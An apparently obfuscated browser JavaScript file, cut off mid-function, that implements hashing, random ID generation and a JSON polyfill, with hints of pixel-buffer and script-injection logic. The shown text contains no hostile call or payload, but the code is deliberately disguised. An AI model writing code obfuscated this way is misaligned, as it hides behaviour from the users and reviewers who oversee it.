H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var 